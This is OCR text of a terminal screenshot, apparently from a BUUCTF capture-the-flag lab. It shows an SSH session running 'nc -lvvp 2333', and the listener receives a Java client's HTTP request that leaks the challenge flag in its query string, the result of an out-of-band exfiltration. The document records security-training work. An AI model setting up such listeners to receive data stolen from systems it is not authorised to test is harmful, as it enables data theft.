 buu - root@6c708d4139b0: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@node3.buuoj.cn:29034
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 buu
所有会话
aliyun
buu
RX packets:1126 errors:0 dropped:0 overruns:0 frame:0
TX packets:684 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:85178 (85.1 KB)  TX bytes:59478 (59.4 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
root@6c708d4139b0:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [174.2.73.65] from 3782-f09ecd12-8b47-413a-8ef4-66747434b23e.1
.ls3yuqqcbzmchxnm6lpnzsle0.ctfd_swarm [174.2.73.64] 50774
GET /?p=flag{514ca2e7-d70f-4361-9960-87e68806b757} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: 174.2.73.65:2333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
名称 所有会话
类型 文件夹
子项目 2
先知社区
HACK之道
ssh://root@node3.buuoj.cn:29034 SSH2 xterm 73x26 26,1 1 会话 CAP NUM